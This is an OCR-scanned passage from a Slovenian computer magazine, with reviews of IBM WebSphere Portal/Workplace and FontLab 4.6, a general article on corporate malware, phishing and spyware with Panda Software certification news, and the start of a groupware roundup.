imenovano **vmesno programje** (middleware), ki povezuje različne operacijske sisteme na eni strani ter različne uporabniške aplikacije na drugi.

V nadaljevanju smo potem videli, kako so zaradi priznavanja različnosti aplikacij pomembni vidiki **varnosti, zanesljivosti in natančnosti** delovanja aplikacij. Če namreč želimo zagotoviti dovolj kakovostno in zanesljivo okolje za izvajanje vrste različnih aplikacij, potrebujemo posebej zanje prilagojeno izvajalno okolje, ki mu pravimo **aplikacijski strežnik**, saj je operacijski sistem ponavadi preveč zaposlen z upravljanjem strojne opreme. V okviru infrastrukturne opremljenosti sistema IBM WebSphere so seveda tudi **razvojna orodja**, s katerimi lahko nadgradimo poslovne procese, ki jih izvajajo obstoječe aplikacije ter jih razvijemo v nove aplikacije in poslovne procese, izvajamo pa lahko tudi simulacije takih nadgradenj ali načrtov.

Zato ni čudno, da je **povezovanje** ne samo različnih podatkov, aplikacij ter informacijskih osnov, ampak tudi procesov, zaposlenih, poslovnih partnerjev in uporabniških naprav, eden od ključnih procesov, ki potekajo v ozadju razvoja današnje uporabniške programske opreme. Veno, da povezovanje obstoječih sistemov obsega kar 70 % vseh stroškov pri razvoju novih. Z novim prijemom povezovanja različnosti na podlagi najmanjših delovno uporabnih skupnih imenovalcev, t. i. standardiziranih spletnih storitev, pa se tem stroškom v velikem loku **izognemo**.

Če je ozadje računalniških procesov usmerjeno k razbijanju procesov na posamezne storitve in prek osrednjega »logistično-prevajalnega servisa« (univerzalno storitveno vodilo – ESB, Enterprise Service Bus) v njihovo nadaljnje povezovanje k ustvarjanju novih modularnih kompleksnosti, potem težnje na uporabniški strani potekajo ravno v nasprotni smeri – WebSphere Portal in IBM Workplace sta zasnovana tako, da zaposlenim omogočata čim bolj enostavno in intuitivno uporabo vseh možnosti sistema IBM WebSphere.

#### NOVA SMER RAZVOJA

Seveda je to, kako kompleksnost različnosti in množičnost operacij, ki potekajo stran od oči uporabnika, pretvoriti v preprost, pa kljub temu maksimalno zmogljiv in hiter uporabniški vmesnik (ki mora poleg tega delovati v zelo različnih napravah), prava umetnost. Zato nekateri v povezavi z okoljem **WebSphere Portal** in vmesnikom **IBM Workplace**, prek katerega imajo zaposleni poenoten dostop do konglomerata različne programske opreme, informa-

#### PREIZKUSILI SMO ... IBM Websphere, 4. del

**končnih programskih** 

cij, naprav in drugih uporabnikov, govorijo o revolucionarnosti, ki jo označujejo kot »možno novo smer na področju razvoja programske opreme«.

#### PORTAL

WebSphere Portal je **prva stopnja** na poti razvoja uporabniškega vmesnika IBM Workplace. Je samostojen del sistema WebSphere, in sicer tistega dela, ki zagotavlja povezovanje uporabnikov, tako da lahko dostopajo in upravljajo z informacijami, aplikacijami in poslovnimi procesi kadarkoli in kjerkoli. Namen programske opreme WebSphere Portal je prilagoditev uporabniškega programskega okolja za delo posameznika na podlagi **delovnega mesta,** ki ga zaseda, in pravil oziroma pravic, ki veljajo za določeno delovno mesto (znotraj določenega oddelka in znotraj določene delovne skupine) ter zagotovitev hkratnega dostopa do vseh potrebnih aplikacij z enega zaslona in le enkratnega prijavljanja prek povezanosti v uporabniški vmesnik.

#### NADGRADNJA V WORKPLACE

Pred približno letom dni je IBM predstavil izdelek Workplace, ki pomeni nadgradnjo zmogljivosti programske opreme WebSphere Portal. Pojavila se je namreč potreba po zagotovitvi možnosti sodelovanja v okviru skupinskega dela uporabnikov na osnovi WebSphere Portal. Treba je bilo zagotoviti ne samo olajšan dostop,



**Bong**1-143 Recca's WebSphere Portal in IBM Workplace sta zasnovana<br>tako, da zaposlenim omogočata čim bolj enostavno in intuitivno uporabo vseh možnosti sistema IBM WebSphere.

ampak tudi lažje **skupinsko delo in sodelovanje**. IBM Workplace, ki je izdelek na osnovi IBM WebSphere, je nadgradnja programske opreme WebSphere Portal in hkrati ponuja popolno podporo skupinskemu delu.

#### MOŽNOSTI IN FUNKCIONALNOSTI

Programska oprema IBM Workplace je v okviru programske opreme, ki jo ponuja IBM, pravzaprav nekaj posebnega: ker gre za uporabniški vmesnik, gre pravzaprav za **množico**  **aplikacijskih izdelkov**, ki jih uporablja **neposredno končni uporabnik** in ne sodijo v kategorijo t. i. vmesnega programja, ki ga IBM sam sicer v glavnem ponuja, čeprav temelji in polno izkorišča njegovo okolje z imenom IBM WebSphere. Gre torej za nekaj že vnaprej pripravljenih **funkcionalnosti »iz škatle«,** ki vse s pridom izkoriščajo infrastrukturne značilnosti okolja IBM WebSphere. Poglejmo si nekaj najpomembnejših: PeopleFinder, WebSphere Member Manager, Single Sign on,

Instant Messaging, Chat, Web Conferencing, WebSphere Everyplace Access, Workplace Messaging, Workplace Team Collaboration, Workplace Collaborative Learning, Workplace Web Content Management, On Demand Policy Based Self Provisioning in številni drugi. Pri Workplaceu gre torej za skupek uporabniških programskih aplikacij, ki je visoko prilagodljivo in kompleksno orodje, pa vendar učinkovito, varno in preprosto za vzdrževanje in uporabo.



#### IBM Websphere, 4. del

#### TEHNIČNO OZADJE

IBM je že nekaj časa usmerjen proti **odprtim standardom**. Paketa WebSphere Portal in IBM Workplace sta spletno zasnovana in tako že sama po sebi podpirata spletne standarde, poganja pa ju WebSpherov aplikacijski strežnik, ki temelji na javi. Posebnost IBM Workplacea je tudi tako imenovani **bogati odjemalec** (rich client), ki je vmesna različica med klasičnim odjemalcem (strežnik−odjemalec), ki zahteva zmogljiv računalnik na strani uporabnika, in lahkim odjemalcem prek spletnega brskalnika, kjer mora biti povezava ves čas vzpostavljena, da aplikacije delujejo. Pri bogatem odjemalcu aplikacija IBM Workplace deluje lokalno in podatki se ob vzpostavljeni povezavi s strežnikom samodejno sinhronizirajo. Poleg tega lahko pri IBM Workplaceu uporabljamo tudi **mobilni odjemalec**, ki v okviru danih zmožnosti prav tako zagotavlja polno funkcionalnost.

#### ZA KONEC

IBM Workplace kot osnova gre še dlje, saj ponuja **skupek aplikacij**, katerih namen je podoben tistim, ki jih poznamo iz Microsoftovega paketa **Office** (urejevalnik besedil, preglednic, prosojnic in vodenje projektov). Pri tem pa je najpomembnejše to, da lahko uporabnik še naprej obdrži in celo ves čas še naprej uporablja **Microsoftove aplikacije**, če želi, in jih samo **nadgradi** z možnostmi, ki jih ponuja IBM Workplace. Lahko pa jih tudi **nadomesti** z izdelki iz paketa Workplace. Pri tem bodo takšni dokumenti še naprej **združljivi** s tistimi uporabniki, ki imajo nameščen Microsoftov Office, a nimajo tudi IBM Workplacea. To pomeni, da je prehod s paketa Office na IBM Workplace mogoč zelo hitro ter karseda preprosto in neboleče za uporabnike.

Druga velika prednost paketa IBM Workplace je v tem, da se je z njim IBM zelo približal potrebam malih podjetij, ki štejejo okrog 25 uporabnikov ali več, saj je razvil posebno različico za mala podjetja in organizacije pod imenom **IBM Workplace Express**, ki je s paketom Office primerljiva ne samo po funkcionalnosti in učinkovitosti dela, temveč tudi cenovno.

IBM Workplace kot del okolja IBM WebSphere tako s poslovnega vidika kot z vidika vzdrževanja prinaša **številne prednosti**, kot so:

- manjši stroški lastništva,
- lažje, hitrejše in cenejše vzdrževanje in upravljanje informacijskega sistema,
- večja prožnost in hitrejša prilagodljivost,
- učinkovitejše delo uporabnikov,
- hitrejša povrnitev vloženih sredstev,
- svobodna izbira operacijskega sistema,
- nemoteno prilagajanje hitri rasti poslovanja in števila uporabnikov.

Skratka, družina IBM Workplace je pripravljena za takojšnjo in učinkovito vsestransko uporabo, najsi bo za mala podjetja ali za velike organizacije. Povezovanje znanja in ljudi skozi projektno delo z orodji, ki omogočajo učinkovito sodelovanje in delo, pa je tisto, s čimer bodo današnje prodorne organizacije na veselje svojih strank jutri zasenčile konkurenco.

## LABORATORIJ ZA PISAVE

FontLab gotovo ne bo nikoli zelo priljubljen med množicami. Gre namreč za visoko specializiran program za izdelovanje pisav. Uporabljamo ga lahko tudi za prevajanje iz enega zapisa v drugega, ali dodelavo šumnikov, za kar pa je nekoliko predrag. Temu je namenjen TypeTool, ki stane petkrat manj. FontLab je na voljo tako za MacOS X kot tudi za Windows.

#### Piše: Jernej Pečjak **jernej.pecjak@mojmikro.si**

FontLab 4.6

ajbolj poznan program za izdelovanje pisav je sicer **Macromedia Fontographer**, ki pa od leta 1996 ni dobil prepotrebne nadgradnje, s katero bi prepoznal zapis ajbolj poznan program za izdelovanje pisav je sicer **Macromedia Fontographer**, ki pa od leta 1996 ni dobil prepotrebne **OpenType**, tako da je FontLab prinesel svežino na tem področju. (Opomba: podjetje FontLab je letos odkupilo tudi Fontographer.) Poleg tega zapisa so podprte tudi pisave **TrueType**, **Type1** in **Multiple Master**. Pomembna lastnost FontLaba je tudi zmožnost odpiranja tipografij z dvema bajtoma, kar je pomembno predvsem za tiste, ki

potrebujejo azijske pisave (omejitev je sicer 6399 znakov v eni pisavi). Odlična podpora je tudi vsem znanim kodnim tabelam kot tudi naboru Unicode, kar omogoča enostavno prevajanje med njimi.

Program bomo težko uporabljali brez 700 strani dolgih navodil, saj ima toliko možnosti, ki so bodisi v orodni vrstici (predvsem tiste za delo z vektorji) ali v enem od mnogih menijev. Resnici na ljubo so nekatere postavitve funkcij precej nerodne, saj se podvajajo, druge pa so na videz podobne, a imajo popolnoma druge funkcije.

Ko odpremo tipografijo, se znaki razporedijo v natančno **mrežo**, ki je urejena glede na izbrano kodno tabelo. V mreži so znaki, ki so na voljo, črni, preostali pa so sivi, kar je zelo priročno, saj takoj vemo, na katerem mestu mora biti določen znak. Lahko jih enostavno preslikujemo na druge lokacije in brišemo neposredno iz mreže.

Klik na znak ga odpre v posebnem oknu z možnostmi urejanja, ki spominjajo na klasične vektorske programe. Znak oblikujemo na dva načina: s pomočjo PostScriptovih Bezierovih krivulj ali pa z zlepki (splines) TrueType. Znake je mogoče preslikati iz programov, kot sta FreeHand in Illustrator, vendar ponavadi potrebujejo manjše popravke. Žal ni na voljo funkcija samodejne izdelave vektorjev (Auto Tracing), ki bi omogočila tistim, ki znake raje rišejo na papir, enostavno preslikavo v vektorje. To je sicer mogoče s programom **ScanFont**, ki ga lahko dokupimo za 99 dolarjev.

Izdelava in spreminjanje samih znakov pa nista vse, kar potrebujemo za dobro izdelano tipografijo. Pomembni vidiki so tudi **metrika** (dimenzije znakov), pari **spodsekavanja** (angl. kerning − način združevanja črk, par AV mora biti denimo bližje skupaj kot MM) in **nakazovanje** (hinting − posebne informacije za pravilen prikaz znakov, predvsem pri manjših dimenzijah).



FontLab je program za izdelavo in dodelavo tipografij, namenjen profesionalcem. Vmesnik je nekoliko nepregleden, vsaj če prej ne preberemo 700 strani dolgega priročnika.

S FontLabom lahko nastavimo vse te parametre. Spodsekavanje kot najbolj zamudno lahko samodejno ustvarimo, priporočeni pa so ročni popravki. Tudi samodejno nakazovanje deluje, a le na geometričnih tipografijah. Omeniti velja, da se med oblikovanjem znakov vse spremembe nemudoma pokažejo v posebnem prikazovalnem oknu.

Izdelava pisav je večinoma precej monotono opravilo, zato tak program nujno potrebuje avtomatiko, ki jo doseže z **makro ukazi**. FontLab uporablja skripte **Python**, s katerimi lahko avtomatiziramo ponavljajoča se opravila in celo naredimo nova orodja, saj gre za precej zmogljiv jezik, ki ni vezan le na FontLab.

Nova različica 4.6 je le izboljšava prejšnje (4.5). Prinaša EPS Level 2 in 3 uvoz in izvoz, izboljšan algoritem za združevanje kompozicij, zvezno povečevanje pogleda in nekaj izboljšav v zvezi s pisavami Multiple Master.

Cena je resda precej visoka, gre pa za orodje, s katerim lahko pisave izdelamo praktično »iz ničle«. Za dodelavo šumnikov pa je primernejše orodje TypeTool, FontLabov osnovni program in za prevajanje med zapisi TransType. Z zanimanjem pa si bomo ogledali tudi novi Fontographer, ki naj bi imel več možnosti kot TypeTool in nekaj manj kot FontLab.

#### FontLab 4.6

**Kaj:** Program za izdelovanje pisav **Za:** Podpira vse pomembnejše vektorske zapise pisav; veliko možnosti za delo s pisavami, obsežna navodila **Proti:** Nepregleden vmesnik **Operacijski sistem:** Windows 95-XP, Max OS 9.2-X **Cena:** 549 dolarjev, **Spletni naslov proizvajalca:** www.fontlab.com/
### VARNOST ZA ZAPOSLENE IN IT-OPREMO

dravstvena in varnostna pravila na delovnem mestu imajo zelo jasne cilje:<br>
preprečiti nesreče in bolezni med zaposlenimi. V varnem podjetju je delov<br>
okolje prijetnejše. Že nastavitev filtrov proti cvetnemu prahu v klimats dravstvena in varnostna pravila na delovnem mestu imajo zelo jasne cilje: preprečiti nesreče in bolezni med zaposlenimi. V varnem podjetju je delovno okolje prijetnejše. Že nastavitev filtrov proti cvetnemu prahu v klimatskih napravah prispeva k temu, da je delovno okolje bolj zdravo in učinki dela pa so koristnejši. Tudi varnostnik pri vhodu, ki prepreči vstop komurkoli in mestu počutijo udobneje.

Vendar pa mnoga podjetja še niso namestila ustreznih preventivnih sistemov za svoja IT-sredstva. Zaščita pred škodljivimi računalniškimi kodami je široko razširjena, saj se poslovni ljudje in tisti, ki se ukvarjajo z IT-sistemi, močno zavedajo velikega tveganja možne izgube informacij, če sistem ni ustrezno zaščiten s protivirusnim programom. Ta zaščita je torej namenjena datotekam, projektom, predlogom, izračunom … pretežno torej informacijam, ki so namenjene izvajalskim operacijam podjetja.

Vendar je stopnja zaščite, ki ga želimo doseči, veliko višja. Niso le podatki tisti, ki so izpostavljeni neposrednim napadom, ampak vse pogosteje tudi denar. Zelo se je povečalo število primerov, ko so škodljive kode ustvarjene z namenom pridobivanja finančne koristi. Priča smo celo kodi, ki šifrira datoteke v računalniku žrtve in potem zahteva odkupnino za dešifriranje.

Močno skrbijo grožnje, ki jih imenujemo napadi phishing (kratica od password harvesting fishing »ribarjenje gesel«) Tovrstni tipi groženj običajno vključujejo pošiljanje elektronske pošte skupini naslovnikov (kot spam), ki jim sporočajo o (neresnični) težave z internetnimi bančnimi podatki uporabnika. Dejansko je celotna zadeva prevara in tisti, ki ji nasedejo, imajo lahko resne težave, saj so sleparjem dali podatke za dostop do svojih bančnih računov.

V vseh teh primerih lahko podjetje preprosto ignorira problem, saj gre le za pasti, v katere se lahko uporabnik ujame, kar pa v nadaljevanju ne vpliva na storilnost

phishing za podjetniško okolje brezpredmetni. Vendar pa nič ni nemogoče, ta položaj se bo morda v prihodnje spremenil.

#### NEVARNA NI LE IZVRŠILNA KODA

Današnja definicija škodljive kode (malware) ne vključuje le izvršilne kode, čeprav je beseda izpeljanka od malicious software zlonamerna programska oprema. Za poškodovanje IT- namestitev ni nujno potrebna programska oprema, lahko je le preprosto elektronsko sporočilo. Nihče ne more zanikati negativnega vpliva reklamnih sporočil (spama). Ne glede na to, koliko različnih vrst viagre ali podobnega se oglašuje, to ni programska oprema, je le sporočilo, ki a teoretično ne more izvajati kakršnih koli opravil, četudi je še tako nadležno.

Enako je s phishingom, ki ni izvršilna koda, vendar je izredno nevarna, tako da so filtri proti phishingu, vdelani v podjetniški zaščitni sistem, vendarle nuja. Uporaba različnih orodij v varnostnem sistemu za spopadanje z različnimi težavami pomeni, da je sistem sam varnostno ranljiv in da je težko zamašiti luknje, ki se pojavljajo.

#### VUHUNI SO MED NAMI

Ob vseh teh grožnjah se pojavlja še ena, ki ji podjetja ne posvečajo dovolj pozornosti: vohunsko programje (spyware). Vse prepogosto se o vohunskem programju razmišlja kot o problemu končnih uporabnikov, domačih uporabnikov, gospodinjstev. Vendar so ti uporabniki iste osebe, ki uporabljajo računalnike tudi v podjetju, in čeprav so informacije, ki jih ti programi poskušajo ukrasti, nanašajo na navade in običaje internetnih uporabnikov, ne smemo pozabiti, da pogosto vključujejo tudi funkcijo za zajemanje gesel. Seznam vnesenih uporabniških imen ali gesel, ki jih vnašajo zaposleni, morda ne bo dal številke kreditne kartice, lahko pa razkrije množico različnih podatkov, za katere se bo konkurenca pripravljena pogajati.

#### podjetja, če se ujamejo v pasti posamezni zaposleni. Pa se vrnimo za trenutek k filtrom proti cvetnemu prahu. Alergija na cvetni prah posameznih zaposlenih tudi ni problem, ki bi ga moral reševati delodajalec, vendar pa je zagotavljanje povsem čistega zraka za zaposlene, v prostorih delodajalca, vendarle odgovornost delodajalca. Podobno bi lahko trdili za nameščeno informacijsko tehnologijo. Zaposleni potrebujejo zaščito, katere podlaga je preprosto filtriranje škodljivih kod, saj so te ubrale nadaljnjo pot klasičnih virusov in trojancev. V posameznih primerih bodo podjetja, družbe na ta predlog reagirali negativno, češ, saj niso ogroženi tudi naši računi, kajti zaradi interne kontrole v oddelkih administracije naj bi bili napadi

#### **Varnostni certifikati za izdelke podjetja Panda Software**

**Panda GateDefender,** rešitev podjetja Pande Software za zaščito prehodov podjetniških omrežij, je pred kratkim prejel **certifikat ICSA Labs** za učinkovito zaščito pred grožnjami po njihovem testnem protokolu naprav na prehodih. Preden prejmejo certifikat, gredo naprave skozi vrsto testov ICSA Labs, vključno z ovrednotenjem učinkovitosti naprave v boju z virusi s seznama »in the wild« (doseči morajo 100-odstotno odkrivanje), imeti morajo tudi 100-odstoten uspeh pri običajnih okužbah (ICSA Labs' Common Infectors) in opraviti test prepoznavanja kod kot grožnje (False Positive). Naprava mora biti tudi sposobna odkrivati viruse, zgoščene z orodjem PKZip ali poslane v e-pošti z uporabo naborov UUencode in MIME, ter beležiti vse akcije med pregledovanjem.

Panda Software ima dve novi spričevali Checkmarka za svoje izdelke z vdelano zaščito FileSecure za Novell NetWare. **Checkmark 1** potrjuje, da je varnostni izdelek sposoben odkrivati vse škodljive kode, ki jih je možno najti v t.i. lastnem seznamu (wild list), ki ga je pripravila The Wildlist Organization in vključuje vse grožnje, ki sta jih ob njihovem kroženju prejeli vsaj dve osebi. **Checkmark 2** pa se dodeljuje izdelku, ki je neodvisno od prej imenovanega seznama sposoben učinkovito »dezinficirati« sistem ter vse te škodljive kode odstraniti. Koncept dezinfekcije obsega tako odkritje virusov z izdelki, ki onemogočajo ponovno okuženje, po drugi strani omogočijo nadaljnjo normalno uporabo datotek, ki so bile očiščene.

Protivirusni program **Platinum Internet Security 2005** podjetja Panda Software je pred kratkim prejel certifikat **Trojan Checkmark** organizacije West Coast Labs za učinkovito zaščito, ki jo ponuja pred trojanci. Spričevalo za Panda Platinum Internet Security skrbi za preventivno delovanje, odkrivanje in odstranitev vseh tovrstnih groženj in je izdano dodatno k že pridobljenim spričevalom za odkrivanje in dezinfekcijo virusov.

#### **NEVARNOST** JE ŽE BRSKALNIK ...

Kljub klasičnim varnostnim ukrepom pred industrijskim vohunjenjem se morajo podjetja zavedati, da lahko tudi neškodljiv brskalnik, ki ga namesti zaposleni (in ga ne odkrije niti sistem za blokiranje škodljive kode), povzroči milijonske izgube. Ali pa manj dramatično je lahko kanal, skozi katerega potujejo številni elektronski naslovi naravnost v roke spamerjev. Če želijo današnja podjetja vzpostaviti učinkovito zaščito, morajo zagotoviti, da so vsa tveganja in napadi, ki grozijo podjetju, neposredno ali pa zaposlenim, nadzorovana in onemogočena. Današnji koncept IT-varnosti ponuja in zahteva kompleksne, celovite rešitve.



#### PREIZKUSILI SMO ...

programska oprema za skupinsko delo

# V SLOGI JE MOČ

Navade ljudi in način poslovanja podjetij sta dinamična procesa, ki se razvijata hkrati z evolucijo okolja in orodij. To potrjuje tudi veliko število mobilnih delavcev, ki s pomočjo mobilne telefonije, wi-fi omrežij in prenosnih računalnikov svoje delo opravljajo oddaljeno, od doma, od stranke ali z letališča. Čeprav strojna oprema to dovoljuje že lep čas, pa programska oprema pogosto ne podpira takega načina dela oziroma pomeni prej oviro kot spodbudo.

#### Piše: Jaka Mele **jaka.mele@mojmikro.si**

**O b** nedavnem pregledu stanja programskih paketov in rešitev, ki podpirajo geografsko razpršeno podjetje in zato obvezno drugačne poslovne procese, smo še pred slabim letom imeli velike težave najti celovito b nedavnem pregledu stanja programskih paketov in rešitev, ki podpirajo geografsko razpršeno podjetje in zato obvezno drugačne poslovne procese, smo še pred rešitev, ki bi v podjetju reševala vse odprte sklope. Najpogosteje je bila ovira slaba povezava z obstoječim sistemom oziroma rešitvijo, saj je morala taka programska oprema obvezno posegati v obstoječi sistem. Na ravni povezovanja v operacijski sistem ali poslovno okolje (SAP, Baan) nismo našli nobenega uporabnega kandidata. Edini opazen razvoj se je dogajal pri rešitvah, namenjenim malim oz. mikro podjetjem z do nekaj zaposlenimi. Večinoma so te rešitve izhajale iz entuziastičnih projektov in so jih ponujali kot preizkusno programje (shareware). Šele pozno lani se je pojavilo nekaj resnejših rešitev.

Do neke mere je v večjih podjetjih za oddaljeno delo zaposlenih skrbel strežnik MS Exchange, vendar pa ta rešitev v manjših podjetjih pogosto ni primerna ne tehnično ne finančno. Prav tako Exchange kot zaprt sistem ne ponuja integracije s poljubnimi odjemalci. V današnjem hitrem svetu pa je za tako obliko dela pomemben tudi dostop iz mobilnih naprav, torej telefonov in organizatorjev PDA.

Doslej smo pogosto za reševanje nastalega problema opazili gradnjo **navideznih zasebnih omreži**j, kjer se prek javnega interneta ustvarijo šifrirani in zaprti tuneli med različnimi uporabniki (lokacijami, pisarnami), prek katerih nato poteka izmenjevanje podatkov oz. datotek, kot bi to počeli z lokalnim datotečnim strežnikom. Žal je tako početje zaradi potrebne strojne opreme drago in predvsem pri manjših podjetjih neizvedljivo, poleg tega pa. razen če imamo izdelan tudi konkreten informacijski sistem, ne rešuje sodelovanja vpletenih na istih datotekah, vpogled v koledarje ostalih ipd.

Za rešitev dileme skupinskega oz. skupnega sočasnega dela smo poiskali nekaj kandidatov, namerno smo jih izbrali predvsem za okolje **Windows**, saj tu še vedno poteka glavnina pisarniškega dela v slovenskem prostoru. V okviru pa si preberite, kakšne rešitve so na voljo v svetu **odprte kode**, kjer velja opozoriti, da so nekatere precej dobre programske pakete, sprva zasnovane za recimo okolje Linux, letos ponudili tudi za druge osnove oz. operacijske sisteme.

#### **Onext**

Qnext po nekaj dneh uporabe bolj kot samostojen program namenjen sodelovanju, spominja na program za neposredno sporočanje (instang messaging) »na steroidih«. Poleg tega da se zna tako kot Trillian povezati v večino najbolj priljubljenih IM-omrežij (AIM, MSNmessenger, Yahoo Messenger, ICQ), program omogoča še dajanje datotek v skupno rabo (varnost oz. raven dostopa definiramo s t. i. območji; nato posameznega uporabnika navežemo na želeno območje − recimo sodelavec ali družinski član). Poleg **besedilnega klepeta** program omogoča tudi pogovore oz. **telefonsko konferenco in video konferenco**. Prenašanje datotek in slik je oplemeniteno z možnostjo terminalskega dela na oddaljenem računalniku (podobno kot PC Anywhere oz. Windows Remote Desktop). Drugače kot večina drugih aplikacij tipa IM zna Qnext delovati v pravem načinu **P2P**, kar pomeni, da komunikacija oz. prenašanje podatkov ne poteka prek centralnega strežnika. Program izvaja tudi **osnovno šifriranje podatkov**. Med preizkušanjem smo naleteli na kar nekaj hroščev (program ni osveževal seznama dokumentov v skupno rabo danih map, pomagal je le ponoven zagon programa), najbolj pa nas je zmotila **počasnost** tega v javi pisanega programa. Po drugi strani pa je na voljo za **vse najpogostejše operacijske sisteme**, kar utegne biti v mešanih delovnih okoljih velik plus. Največji plus pa je vsekakor cena – program je namreč **brezplačen** (www.qnext.com)!

#### Colligo

